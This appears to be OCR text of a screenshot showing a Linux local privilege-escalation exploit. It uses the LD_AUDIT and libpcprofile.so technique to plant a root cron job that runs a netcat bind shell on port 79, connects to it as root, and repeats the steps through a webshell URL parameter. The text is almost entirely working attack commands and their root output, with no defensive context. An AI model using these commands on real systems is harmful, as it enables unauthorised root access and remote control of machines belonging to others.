
echo -e '/bin/nc -l -p 79 -e /bin/bash' 
> /tmp/exploit.sh;/bin/chmod 0744 
/tmp/exploit.sh;umask 
0;LD_AUDIT="libpcprofile.so" 
PCPROFILE_OUTPUT="/etc/cron.d/exploit" 
ping;echo -e '*/1 * * * * root 
/tmp/exploit.sh' > /etc/cron.d/exploit

$ nc attackerip 79

id

uid=0(root) gid=0(root) groups=0(root)

------------------------------

| EXPLOIT from webshell only |

------------------------------

http://victimip/xampp_backup.php?c=echo 
-e '/bin/nc -l -p 79 -e /bin/bash' > 
/tmp/exploit.sh

http://victimip/xampp_backup.php?
c=/bin/chmod 0744 /tmp/exploit.sh
